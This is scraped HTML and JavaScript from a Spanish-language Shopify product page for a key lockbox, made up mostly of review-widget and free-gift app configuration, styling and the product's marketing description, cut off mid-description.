var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"kilmargo","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Fragmentos de reseñas","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":1,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    74606838066
</script><script id="tt_product" type="application/json">
    {"id": 8616284258610,"title": "🔥Caja de llaves Caja de códigos", "image_url": "//kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #FFFFFF; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":8616284258610,"title":"🔥Caja de llaves Caja de códigos","handle":"caja","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Por qué necesitamos una caja de seguridad con llave?\u003c\/strong\u003e\u003cbr\u003eCon una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eAviso:\u003c\/strong\u003e\u003cbr\u003ePor favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.\u003cbr\u003eNo se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.\u003cbr\u003eCierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.\u003cbr\u003eSe recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eALTA SEGURIDAD\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eGRAN CAPACIDAD\u003c\/strong\u003e\u003cbr\u003eEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" 